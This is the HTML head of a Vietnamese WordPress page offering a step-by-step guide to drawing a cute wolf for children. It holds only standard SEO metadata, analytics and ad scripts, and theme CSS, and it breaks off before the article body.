

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shutterphoto.net/cach-ve/con-soi/
body_size: 17481
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://shutterphoto.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>9 bước hướng dẫn chi tiết cách vẽ con sói cute đơn giản cho bé Update 2025</title>
<meta name="description" content="Hướng dẫn cách vẽ con sói cute dễ thương với các bước đơn giản giúp bé thỏa sức đam mê hội họa và sáng tạo được cập nhật 2025"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://shutterphoto.net/cach-ve/con-soi/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="9 bước hướng dẫn chi tiết cách vẽ con sói cute đơn giản cho bé Update 2025" />
<meta property="og:description" content="Hướng dẫn cách vẽ con sói cute dễ thương với các bước đơn giản giúp bé thỏa sức đam mê hội họa và sáng tạo được cập nhật 2025" />
<meta property="og:url" content="https://shutterphoto.net/cach-ve/con-soi/" />
<meta property="og:site_name" content="Shutter Photo" />
<meta property="article:section" content="Cách Vẽ Con Vật" />
<meta property="og:image" content="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-3.jpg" />
<meta property="og:image:secure_url" content="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-3.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="cách vẽ con sói" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-07-05T15:31:08+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="9 bước hướng dẫn chi tiết cách vẽ con sói cute đơn giản cho bé Update 2025" />
<meta name="twitter:description" content="Hướng dẫn cách vẽ con sói cute dễ thương với các bước đơn giản giúp bé thỏa sức đam mê hội họa và sáng tạo được cập nhật 2025" />
<meta name="twitter:image" content="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-3.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Shutter Photo" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://shutterphoto.net/#organization","name":"T\u1ea3i Ph\u1ea7n M\u1ec1m - Download Mi\u1ec5n Ph\u00ed Kh\u00f4ng Qu\u1ea3ng C\u00e1o","url":"https://shutterphoto.net"},{"@type":"WebSite","@id":"https://shutterphoto.net/#website","url":"https://shutterphoto.net","name":"T\u1ea3i Ph\u1ea7n M\u1ec1m - Download Mi\u1ec5n Ph\u00ed Kh\u00f4ng Qu\u1ea3ng C\u00e1o","publisher":{"@id":"https://shutterphoto.net/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-3.jpg","url":"https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-3.jpg","width":"800","height":"800","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://shutterphoto.net/cach-ve/con-soi/#webpage","url":"https://shutterphoto.net/cach-ve/con-soi/","name":"9 b\u01b0\u1edbc h\u01b0\u1edbng d\u1eabn chi ti\u1ebft c\u00e1ch v\u1ebd con s\u00f3i cute \u0111\u01a1n gi\u1ea3n cho b\u00e9 Update 2025","datePublished":"2023-07-05T15:31:08+07:00","dateModified":"2023-07-05T15:31:08+07:00","isPartOf":{"@id":"https://shutterphoto.net/#website"},"primaryImageOfPage":{"@id":"https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-3.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://shutterphoto.net/author/adminshutterphoto/","name":"Shutter Photo","url":"https://shutterphoto.net/author/adminshutterphoto/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/bb041d12cd7009f3be16c4d7e1a894dd?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/bb041d12cd7009f3be16c4d7e1a894dd?s=96&amp;d=mm&amp;r=g","caption":"Shutter Photo","inLanguage":"en-US"},"sameAs":["https://shutterphoto.net"],"worksFor":{"@id":"https://shutterphoto.net/#organization"}},{"@type":"BlogPosting","headline":"9 b\u01b0\u1edbc h\u01b0\u1edbng d\u1eabn chi ti\u1ebft c\u00e1ch v\u1ebd con s\u00f3i cute \u0111\u01a1n gi\u1ea3n cho b\u00e9 Update 2025","keywords":"c\u00e1ch v\u1ebd con s\u00f3i","datePublished":"2023-07-05T15:31:08+07:00","dateModified":"2023-07-05T15:31:08+07:00","articleSection":"C\u00e1ch V\u1ebd Con V\u1eadt","author":{"@id":"https://shutterphoto.net/author/adminshutterphoto/","name":"Shutter Photo"},"publisher":{"@id":"https://shutterphoto.net/#organization"},"description":"H\u01b0\u1edbng d\u1eabn c\u00e1ch v\u1ebd con s\u00f3i cute d\u1ec5 th\u01b0\u01a1ng v\u1edbi c\u00e1c b\u01b0\u1edbc \u0111\u01a1n gi\u1ea3n gi\u00fap b\u00e9 th\u1ecfa s\u1ee9c \u0111am m\u00ea h\u1ed9i h\u1ecda v\u00e0 s\u00e1ng t\u1ea1o \u0111\u01b0\u1ee3c c\u1eadp nh\u1eadt 2025","name":"9 b\u01b0\u1edbc h\u01b0\u1edbng d\u1eabn chi ti\u1ebft c\u00e1ch v\u1ebd con s\u00f3i cute \u0111\u01a1n gi\u1ea3n cho b\u00e9 Update 2025","@id":"https://shutterphoto.net/cach-ve/con-soi/#richSnippet","isPartOf":{"@id":"https://shutterphoto.net/cach-ve/con-soi/#webpage"},"image":{"@id":"https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-3.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://shutterphoto.net/cach-ve/con-soi/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Shutter Photo &raquo; Feed" href="https://shutterphoto.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shutter Photo &raquo; Comments Feed" href="https://shutterphoto.net/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shutterphoto.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://shutterphoto.net/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://shutterphoto.net/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://shutterphoto.net/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=3.1.22' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 500px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: auto; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before { font-size: 14px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #00A368; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://shutterphoto.net/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://shutterphoto.net/wp-content/themes/blog/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://shutterphoto.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://shutterphoto.net/wp-json/" /><link rel="alternate" type="application/json" href="https://shutterphoto.net/wp-json/wp/v2/posts/43493" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shutterphoto.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://shutterphoto.net/?p=43493' />
<link rel="alternate" type="application/json+oembed" href="https://shutterphoto.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshutterphoto.net%2Fcach-ve%2Fcon-soi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://shutterphoto.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshutterphoto.net%2Fcach-ve%2Fcon-soi%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GVN67BZLFP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GVN67BZLFP');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 20: Adsense anhemtv0@gmail.com -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8148880354764995"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 21: Adsense hoainam40186@gmail.com -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6032501621292036"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 22: Adsense nguyenthimo57@gmail.com -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3704264081901425"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 23: huabaolinh48@gmail.com -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6139059760917404"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 24: phamduybaby1@gmail.com -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1696203878319372"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://shutterphoto.net/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://shutterphoto.net/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://shutterphoto.net/wp-content/uploads/2021/07/favicon-shutter-photo.png" sizes="32x32" />
<link rel="icon" href="https://shutterphoto.net/wp-content/uploads/2021/07/favicon-shutter-photo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shutterphoto.net/wp-content/uploads/2021/07/favicon-shutter-photo.png" />
<meta name="msapplication-TileImage" content="https://shutterphoto.net/wp-content/uploads/2021/07/favicon-shutter-photo.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #3399ff;}.header-main{height: 50px}#logo img{max-height: 50px}#logo{width:300px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #3399ff;}/* Color !important */[data-text-color="primary"]{color: #3399ff!important;}/* Background Color */[data-text-bg="primary"]{background-color: #3399ff;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #3399ff;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud 